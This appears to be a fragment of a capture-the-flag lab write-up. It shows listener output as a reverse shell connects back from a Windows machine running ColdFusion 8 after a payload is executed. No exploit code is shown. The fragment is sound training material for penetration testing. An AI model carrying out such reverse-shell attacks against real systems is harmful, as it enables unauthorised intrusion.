 Executing the payload...
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.11] 49970
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>